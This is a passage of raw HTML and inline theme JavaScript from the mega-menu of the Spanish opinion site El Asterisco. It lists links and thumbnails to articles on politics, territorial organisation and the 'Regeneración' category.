sobre la brecha salarial\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/brecha-salarial\/\" rel=\"bookmark\" title=\"Algunas reflexiones sobre la brecha salarial\">Algunas reflexiones sobre la brecha salarial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 239;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/despoblacion\/\" rel=\"bookmark\" title=\"Pol\u00edticas activas contra la despoblaci\u00f3n\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Despoblacion-JA-Buedo-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Despoblacion-JA-Buedo-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Despoblacion-JA-Buedo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Despoblacion - JA Buedo\" title=\"Pol\u00edticas activas contra la despoblaci\u00f3n\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/despoblacion\/\" rel=\"bookmark\" title=\"Pol\u00edticas activas contra la despoblaci\u00f3n\">Pol\u00edticas activas contra la despoblaci\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/descentralizacion\/\" rel=\"bookmark\" title=\"La descentralizaci\u00f3n, un problema geopol\u00edtico\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/Descentralizacion-Barbara-Loyer-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/Descentralizacion-Barbara-Loyer-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/Descentralizacion-Barbara-Loyer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Descentralizacion - Barbara Loyer\" title=\"La descentralizaci\u00f3n, un problema geopol\u00edtico\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/descentralizacion\/\" rel=\"bookmark\" title=\"La descentralizaci\u00f3n, un problema geopol\u00edtico\">La descentralizaci\u00f3n, un problema geopol\u00edtico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/mas-autogobierno\/\" rel=\"bookmark\" title=\"\u00bfFalta autogobierno en el segundo pa\u00eds m\u00e1s descentralizado del mundo?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/12\/M\u00e1s-autogobierno-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/12\/M\u00e1s-autogobierno-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/12\/M\u00e1s-autogobierno-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"M\u00e1s autogobierno - Carlos Moreno\" title=\"\u00bfFalta autogobierno en el segundo pa\u00eds m\u00e1s descentralizado del mundo?\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/mas-autogobierno\/\" rel=\"bookmark\" title=\"\u00bfFalta autogobierno en el segundo pa\u00eds m\u00e1s descentralizado del mundo?\">\u00bfFalta autogobierno en el segundo pa\u00eds m\u00e1s descentralizado del mundo?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6970f4b66b4d8" id="td_uid_2_6970f4b6865c0" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="" href="https://www.elasterisco.es/category/politica/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_3_6970f4b6866a0" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="7" href="https://www.elasterisco.es/category/politica/administraciones-publicas/">Administraciones Públicas</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_4_6970f4b686790" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="100" href="https://www.elasterisco.es/category/politica/economia-y-fiscalidad/">Economía y Fiscalidad</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_5_6970f4b686866" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="279" href="https://www.elasterisco.es/category/politica/fuerzas-y-cuerpos-de-seguridad/">Fuerzas y Cuerpos de Seguridad</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_6_6970f4b68693a" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="10" href="https://www.elasterisco.es/category/politica/internacional/">Internacional</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_7_6970f4b6869ec" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="97" href="https://www.elasterisco.es/category/politica/justicia/">Justicia</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_8_6970f4b686b09" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="108" href="https://www.elasterisco.es/category/politica/mercado-laboral/">Mercado Laboral y Seguridad Social</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_9_6970f4b686bfc" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="239" href="https://www.elasterisco.es/category/politica/organizacion-territorial/">Organización Territorial</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_10_6970f4b686cce" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="247" href="https://www.elasterisco.es/category/politica/sanidad-publica/">Sanidad Pública</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_11_6970f4b686d9f" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="390" href="https://www.elasterisco.es/category/politica/union-europea/">Unión Europea</a><a class="mega-menu-sub-cat-td_uid_1_6970f4b66b4d8"  id="td_uid_12_6970f4b686e87" data-td_block_id="td_uid_1_6970f4b66b4d8" data-td_filter_value="269" href="https://www.elasterisco.es/category/politica/vivienda/">Vivienda</a></div></div><div id=td_uid_1_6970f4b66b4d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/emprendedores/" rel="bookmark" title="España, un gran país lleno de talento"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2021/02/emprendedores-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2021/02/emprendedores-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2021/02/emprendedores-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="emprendedores" title="España, un gran país lleno de talento"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/emprendedores/" rel="bookmark" title="España, un gran país lleno de talento">España, un gran país lleno de talento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/el-negro-futuro-venezolano/" rel="bookmark" title="¿Y ahora qué? El negro futuro venezolano"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2021/02/el-negro-futuro-venezolano-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2021/02/el-negro-futuro-venezolano-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2021/02/el-negro-futuro-venezolano-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="el negro futuro venezolano" title="¿Y ahora qué? El negro futuro venezolano"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/el-negro-futuro-venezolano/" rel="bookmark" title="¿Y ahora qué? El negro futuro venezolano">¿Y ahora qué? El negro futuro venezolano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/globalizacion/" rel="bookmark" title="La globalización y la reacción populista"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2020/11/CAMBIO-ERA-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2020/11/CAMBIO-ERA-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2020/11/CAMBIO-ERA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Globalizacion" title="La globalización y la reacción populista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/globalizacion/" rel="bookmark" title="La globalización y la reacción populista">La globalización y la reacción populista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elasterisco.es/el-atraco-de-los-ayuntamientos/" rel="bookmark" title="El agua caliente o el atraco de los Ayuntamientos"><img width="218" height="150" class="entry-thumb" src="https://www.elasterisco.es/wp-content/uploads/2020/10/AGUA-CALIENTE-218x150.jpg" srcset="https://www.elasterisco.es/wp-content/uploads/2020/10/AGUA-CALIENTE-218x150.jpg 218w, https://www.elasterisco.es/wp-content/uploads/2020/10/AGUA-CALIENTE-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El atraco de los Ayuntamientos" title="El agua caliente o el atraco de los Ayuntamientos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elasterisco.es/el-atraco-de-los-ayuntamientos/" rel="bookmark" title="El agua caliente o el atraco de los Ayuntamientos">El agua caliente o el atraco de los Ayuntamientos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970f4b66b4d8" data-td_block_id="td_uid_1_6970f4b66b4d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970f4b66b4d8" data-td_block_id="td_uid_1_6970f4b66b4d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2888"><a href="#">Regeneración</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6970f4b6ae013_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6970f4b6ae013" ><script>var block_td_uid_13_6970f4b6ae013 = new tdBlock();
block_td_uid_13_6970f4b6ae013.id = "td_uid_13_6970f4b6ae013";
block_td_uid_13_6970f4b6ae013.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_13_6970f4b6ae013_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6970f4b6ae013_rand","tdc_css_class_style":"td_uid_13_6970f4b6ae013_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6970f4b6ae013.td_column_number = "3";
block_td_uid_13_6970f4b6ae013.block_type = "td_block_mega_menu";
block_td_uid_13_6970f4b6ae013.post_count = "4";
block_td_uid_13_6970f4b6ae013.found_posts = "121";
block_td_uid_13_6970f4b6ae013.header_color = "";
block_td_uid_13_6970f4b6ae013.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970f4b6ae013.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_13_6970f4b6ae013);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/occidente\/\" rel=\"bookmark\" title=\"Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/OCCIDENTE-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/OCCIDENTE-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/OCCIDENTE-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"OCCIDENTE\" title=\"Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/occidente\/\" rel=\"bookmark\" title=\"Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb\">Lo que un d\u00eda se llam\u00f3 \u00abOccidente\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/nacionalismo-de-la-basura\/\" rel=\"bookmark\" title=\"Nacionalismo de la basura\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Nacionalismo de la basura - Carlos Martinez Gorriaran\" title=\"Nacionalismo de la basura\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/nacionalismo-de-la-basura\/\" rel=\"bookmark\" title=\"Nacionalismo de la basura\">Nacionalismo de la basura<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-traje-nuevo-del-emperador\/\" rel=\"bookmark\" title=\"El traje nuevo del emperador\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/01\/el-traje-nuevo-del-emperador-Marina-de-Quevedo-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/01\/el-traje-nuevo-del-emperador-Marina-de-Quevedo-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/01\/el-traje-nuevo-del-emperador-Marina-de-Quevedo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"el traje nuevo del emperador - Marina de Quevedo\" title=\"El traje nuevo del emperador\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-traje-nuevo-del-emperador\/\" rel=\"bookmark\" title=\"El traje nuevo del emperador\">El traje nuevo del emperador<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/acatense-pero-no-se-cumplan\/\" rel=\"bookmark\" title=\"\u00a1Ac\u00e1tense, pero no se cumplan!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/Acatense-pero-no-se-cumplan-Luis-Alfredo-de-Diego-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Acatense pero no se cumplan - Luis Alfredo de Diego\" title=\"\u00a1Ac\u00e1tense, pero no se cumplan!\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/acatense-pero-no-se-cumplan\/\" rel=\"bookmark\" title=\"\u00a1Ac\u00e1tense, pero no se cumplan!\">\u00a1Ac\u00e1tense, pero no se cumplan!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/nacionalismo-de-la-basura\/\" rel=\"bookmark\" title=\"Nacionalismo de la basura\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Nacionalismo-de-la-basura-Carlos-Martinez-Gorriaran-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Nacionalismo de la basura - Carlos Martinez Gorriaran\" title=\"Nacionalismo de la basura\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/nacionalismo-de-la-basura\/\" rel=\"bookmark\" title=\"Nacionalismo de la basura\">Nacionalismo de la basura<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-voladura-de-la-constitucion\/\" rel=\"bookmark\" title=\"La voladura de la Constituci\u00f3n espa\u00f1ola\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/La-voladura-de-la-Constitucion-Jorge-Valencia-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/La-voladura-de-la-Constitucion-Jorge-Valencia-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/12\/La-voladura-de-la-Constitucion-Jorge-Valencia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La voladura de la Constitucion - Jorge Valencia\" title=\"La voladura de la Constituci\u00f3n espa\u00f1ola\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-voladura-de-la-constitucion\/\" rel=\"bookmark\" title=\"La voladura de la Constituci\u00f3n espa\u00f1ola\">La voladura de la Constituci\u00f3n espa\u00f1ola<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-voluntad-del-pueblo\/\" rel=\"bookmark\" title=\"La voluntad del pueblo\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/La-voluntad-del-pueblo-Jorge-Valencia-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/La-voluntad-del-pueblo-Jorge-Valencia-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/La-voluntad-del-pueblo-Jorge-Valencia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La voluntad del pueblo - Jorge Valencia\" title=\"La voluntad del pueblo\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-voluntad-del-pueblo\/\" rel=\"bookmark\" title=\"La voluntad del pueblo\">La voluntad del pueblo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/miedo-a-la-verdad\/\" rel=\"bookmark\" title=\"Miedo a la Verdad en la Comisi\u00f3n de Investigaci\u00f3n del Alvia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/01\/Miedo-a-la-verdad-Jesus-Dominguez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/01\/Miedo-a-la-verdad-Jesus-Dominguez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/01\/Miedo-a-la-verdad-Jesus-Dominguez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Miedo a la verdad - Jesus Dominguez\" title=\"Miedo a la Verdad en la Comisi\u00f3n de Investigaci\u00f3n del Alvia\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/miedo-a-la-verdad\/\" rel=\"bookmark\" title=\"Miedo a la Verdad en la Comisi\u00f3n de Investigaci\u00f3n del Alvia\">Miedo a la Verdad en la Comisi\u00f3n de Investigaci\u00f3n del Alvia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_6970f4b6ae013","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6970f4b6ae013));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/los-origenes-de-la-globalizacion\/\" rel=\"bookmark\" title=\"Espa\u00f1a, el imperio y los or\u00edgenes de la globalizaci\u00f3n\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Los-origenes-de-la-globalizacion-Carlos-Martinez-Gorriaran-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Los-origenes-de-la-globalizacion-Carlos-Martinez-Gorriaran-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Los-origenes-de-la-globalizacion-Carlos-Martinez-Gorriaran-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Los origenes de la globalizacion - Carlos Martinez Gorriaran\" title=\"Espa\u00f1a, el imperio y los or\u00edgenes de la globalizaci\u00f3n\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/los-origenes-de-la-globalizacion\/\" rel=\"bookmark\" title=\"Espa\u00f1a, el imperio y los or\u00edgenes de la globalizaci\u00f3n\">Espa\u00f1a, el imperio y los or\u00edgenes de la globalizaci\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/don-tancredo-a-la-fuerza\/\" rel=\"bookmark\" title=\"Don Tancredo a la fuerza\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Don-Tancredo-Jorge-SdCastro-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Don-Tancredo-Jorge-SdCastro-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Don-Tancredo-Jorge-SdCastro-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Don Tancredo - Jorge SdCastro\" title=\"Don Tancredo a la fuerza\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/don-tancredo-a-la-fuerza\/\" rel=\"bookmark\" title=\"Don Tancredo a la fuerza\">Don Tancredo a la fuerza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/democracia-y-ciudadania\/\" rel=\"bookmark\" title=\"Democracia y ciudadan\u00eda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/rafaelcalduch1-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/rafaelcalduch1-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/rafaelcalduch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 